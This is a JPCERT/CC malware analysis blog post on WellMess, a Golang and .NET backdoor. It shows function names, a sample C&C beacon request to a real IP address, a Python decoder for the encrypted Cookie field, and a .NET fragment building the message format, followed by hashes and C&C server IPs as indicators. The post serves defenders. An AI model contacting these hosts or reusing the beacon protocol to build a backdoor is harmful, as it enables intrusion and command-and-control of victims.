# Malware “WellMess” Targeting Linux and Windows

blogs.jpcert.or.jp/en/2018/07/malware-wellmes-9b78.html

```
1   using ...
9   namespace SystemActivitiesCorePresentation
10  {
11      public class TransportProtocol
12      {
13          private HttpWebResponse response;
14          private string responseString;
15          private HttpWebRequest request;
16          private Random randStr = new Random();
17          private void Init()...
31          private string RandomString(int length)...
37          public static void DeleteFile(string filePath)...
46          public Dictionary<HttpStatusCode, List<string>> Post(string data, string service, bool notmd5)...
152         public string FullMessage(string idMess, string askOrReply, string service)
153         {
154             return string.Concat(new string[]
155             {
156                 "<;head;>",
157                 idMess,
158                 "<;head;><;title;>",
159                 askOrReply,
160                 "<;title;><;service;>",
161                 service,
162                 "<;service;>"
163             });
164         }
165     }
166 }
```

朝長 秀誠 (Shusei Tomonaga)

July 6, 2018

Tool

- 
- Email

Some malware is designed to run on multiple platforms, and most commonly they are written in Java. For example, Adwind malware (introduced in a past article) is written in Java, and it runs on Windows and other OS. Golang is another programming language, and it is used for Mirai controller, which infects Linux systems.

This article introduces the behaviour of WellMess malware based on our observation. It is a type of malware programmed in Golang and cross-compiled to make it compatible both with Linux and Windows. For more details about the malware function, please also refer to the report from LAC [1].

### Behaviour of WellMessGenerally, Golang executable files include many required libraries in itself. This usually increases the file size, making WellMess larger than 3 MB. Another feature is that function names for the executable files can be found in the file itself. (Even for stripped files, function names can be retrieved by using tools such as GoUtils2.0 [2].) Below are the function names used in WellMess:

```
_/home/ubuntu/GoProject/src/bot/botlib.EncryptText
_/home/ubuntu/GoProject/src/bot/botlib.encrypt
_/home/ubuntu/GoProject/src/bot/botlib.Command
_/home/ubuntu/GoProject/src/bot/botlib.reply
_/home/ubuntu/GoProject/src/bot/botlib.Service
_/home/ubuntu/GoProject/src/bot/botlib.saveFile
_/home/ubuntu/GoProject/src/bot/botlib.UDFile
_/home/ubuntu/GoProject/src/bot/botlib.Download
_/home/ubuntu/GoProject/src/bot/botlib.Send
_/home/ubuntu/GoProject/src/bot/botlib.Work
_/home/ubuntu/GoProject/src/bot/botlib.chunksM
_/home/ubuntu/GoProject/src/bot/botlib.Join
_/home/ubuntu/GoProject/src/bot/botlib.wellMess
_/home/ubuntu/GoProject/src/bot/botlib.RandStringBytes
_/home/ubuntu/GoProject/src/bot/botlib.GetRandomBytes
_/home/ubuntu/GoProject/src/bot/botlib.Key
_/home/ubuntu/GoProject/src/bot/botlib.GenerateSymmKey
_/home/ubuntu/GoProject/src/bot/botlib.CalculateMD5Hash
_/home/ubuntu/GoProject/src/bot/botlib.Parse
_/home/ubuntu/GoProject/src/bot/botlib.Pack
_/home/ubuntu/GoProject/src/bot/botlib.Unpack
_/home/ubuntu/GoProject/src/bot/botlib.UnpackB
_/home/ubuntu/GoProject/src/bot/botlib.FromNormalToBase64
_/home/ubuntu/GoProject/src/bot/botlib.RandInt
_/home/ubuntu/GoProject/src/bot/botlib.Base64ToNormal
_/home/ubuntu/GoProject/src/bot/botlib.KeySizeError.Error
_/home/ubuntu/GoProject/src/bot/botlib.New
_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).BlockSize
_/home/ubuntu/GoProject/src/bot/botlib.convertFromString
_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).Encrypt
_/home/ubuntu/GoProject/src/bot/botlib.(*rc6cipher).Decrypt
_/home/ubuntu/GoProject/src/bot/botlib.Split
_/home/ubuntu/GoProject/src/bot/botlib.Cipher
_/home/ubuntu/GoProject/src/bot/botlib.Decipher
_/home/ubuntu/GoProject/src/bot/botlib.Pad
_/home/ubuntu/GoProject/src/bot/botlib.AES_Encrypt
_/home/ubuntu/GoProject/src/bot/botlib.AES_Decrypt
_/home/ubuntu/GoProject/src/bot/botlib.generateRandomString
_/home/ubuntu/GoProject/src/bot/botlib.deleteFile
_/home/ubuntu/GoProject/src/bot/botlib.Post
_/home/ubuntu/GoProject/src/bot/botlib.SendMessage
_/home/ubuntu/GoProject/src/bot/botlib.ReceiveMessage
_/home/ubuntu/GoProject/src/bot/botlib.Send.func1
_/home/ubuntu/GoProject/src/bot/botlib.init
_/home/ubuntu/GoProject/src/bot/botlib.(*KeySizeError).Error
```As mentioned earlier, WellMess has a version that runs on Windows (PE) and another on Linux (ELF). Although there are some minor differences, they both have the same functionality.

The malware communicates with a C&C server using HTTP requests and performs functions based on the received commands. Below is an example of the communication: (User-Agent value varies per sample.)

```
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html, */*
Accept-Language: en-US,en;q=0.8
Cookie:
c22UekXD=J41lrM+S01+KX29R+As21Sur+%3asRnW+3Eo+nIHjv+o6A7qGw+XQr%3aq+PJ9jaI+KQ7G.+FT2wr

Host: 45.123.190.168
Content-Length: 426
Expect: 100-continue
Accept-Encoding: deflate
Connection: Keep-Alive

pgY4C8 8JHqk RjrCa R9MS 3vc4Uk KKaRxH R8vg Tfj B3P,C 0RG9lFw DqF405. i3RU1 0lW 2BqdSn
K3L Y7hEc. tzto yKU8 p1,E L2kKg pQcE1. b8V6S0Y 6akx, ggMcrXk 0csao Uwxn. fYVtWD
rwt:BJ 5IBn rCMxZoo OsC. :ZXg pKT Re0 cJST1 L0GsC. 9dJZON9 qs29pPB pCTR:8 0hO0FK
sK13UUw. jMA hDICL hGK1 qjRj1AY YMjAIeI. g7GEZPh gW:C eNX6 ptq kevfIyP. u,96r7c
D:6ZiR fCC IIi cBvq,p. Vt96aEu JFLeu 0XtFJm ee4S 7M2. Uc68sF MArC5v 96ngG 9UvQGt
5:ut. qiE0xQ
```

Results of command execution are send in HTTP POST request data, which is RSA-encrypted. The data in Cookie header is RC6-encrypted. Below is an example of decrypted data. It contains an identifier for infected hosts (the value in between <;head;> tags).

```
<;head;>6F3C9B16C16074079AFCFF09C6717B0F07864FFE09C1E1DB003B3627D174913B/p<;head;>
<;title;>a:1_0<;title;><;service;>p<;service;>
```

Below is a part of code that decodes data in the Cookie header. (The script is available on Github.)```
def decode(data, key):
    sep = ';'

    field = data.split(sep)

    i = 1
    encdata = ""
    while i < len(field):
        value = field[i].split("=")
        encdata += value[1]
        I += 1

    encdata = urllib.unquote(encdata)
    encdata = encdata.replace("+", " ").replace("   ", "=").replace(". ",
"").replace(" ", "").replace(",", "+").replace(":", "/")

    maindata = base64.b64decode(encdata)
    s = generateKey(base64.b64decode(key))

    i = 0
    decode = ""
    while i < len(maindata):
        orgi = rc6(maindata[i:i + 16], s)
        decode += orgi
        i += 16

    print("Decrypted String: %s" % decode)
```

The malware may perform the following functions when receiving commands from a C&C server.

- Execute arbitrary shell command
- Upload/Download files

In addition, PE file malware executes PowerShell scripts.

### Wellmess Developed in .Net Framework

There is also a version that was developed in .Net Framework. Figure 1 shows the code that generates data contained in the Cookie header upon communicating with a C&C server. It contains the same string as in the Cookie data in the Golang version.

Figure 1: Code to generate data contained in the Cookie```
1  using ...
9  namespace SystemActivitiesCorePresentation
10 {
11     public class TransportProtocol
12     {
13         private HttpWebResponse response;
14         private string responseString;
15         private HttpWebRequest request;
16         private Random randStr = new Random();
17         private void Init()...
31         private string RandomString(int length)...
37         public static void DeleteFile(string filePath)...
46         public Dictionary<HttpStatusCode, List<string>> Post(string data, string service, bool notmd5)...
152        public string FullMessage(string idMess, string askOrReply, string service)
153        {
154            return string.Concat(new string[]
155            {
156                "<;head;>",
157                idMess,
158                "<;head;><;title;>",
159                askOrReply,
160                "<;title;><;service;>",
161                service,
162                "<;service;>"
163            });
164        }
165    }
166 }
```

We have no clue about why the actors have prepared two different versions, however, it seems that they choose a sample depending on the attack target.

## In closing

We have confirmed some cases where WellMess infection was found in Japanese organisations. Attacks using the malware may continue.

We have listed some hash values of the samples in Appendix A. Some of the C&C servers that we have confirmed are also listed in Appendix B. Please make sure that none of your device is accessing such hosts.

- Shusei Tomonaga

*(Translated by Yukako Uchida)*

#### Reference

[1] LAC: Cyber Emergency Center Report Vol.3 (Japanese)

https://www.lac.co.jp/lacwatch/pdf/20180614_cecreport_vol3.pdf

[2] GoUtils2.0

https://gitlab.com/zaytsevgu/GoUtils2.0/

#### Appendix A: SHA-256 Hash value

- 0b8e6a11adaa3df120ec15846bb966d674724b6b92eae34d63b665e0698e0193 (Golang&ELF)- bec1981e422c1e01c14511d384a33c9bcc66456c1274bbbac073da825a3f537d (Golang&PE)
- 2285a264ffab59ab5a1eb4e2b9bcab9baf26750b6c551ee3094af56a4442ac41 (.Net&PE)

**Appendix B: C&C server**

- 45.123.190.168
- 103.13.240.46
- 101.201.53.27
- 185.217.92.171
- 93.113.45.101
- 191.101.180.78

- 
- Email

Author

朝長 秀誠 (Shusei Tomonaga)

Since December 2012, he has been engaged in malware analysis and forensics investigation, and is especially involved in analyzing incidents of targeted attacks. Prior to joining JPCERT/CC, he was engaged in security monitoring and analysis operations at a foreign-affiliated IT vendor. He presented at CODE BLUE, BsidesLV, BlackHat USA Arsenal, Botconf, PacSec and FIRST Conference. JSAC organizer.

Was this page helpful?

0 people found this content helpful.

If you wish to make comments or ask questions, please use this form.

This form is for comments and inquiries. For any questions regarding specific commercial products, please contact the vendor.

please change the setting of your browser to set JavaScript valid. Thank you!

## Related articles- Analysis of HUI Loader
- Anti-UPX Unpacking Technique
- FAQ: Malware that Targets Mobile Devices and How to Protect Them
- Malware WinDealer used by LuoYu Attack Group- Malware Gh0stTimes Used by BlackTech

Back
Top
Next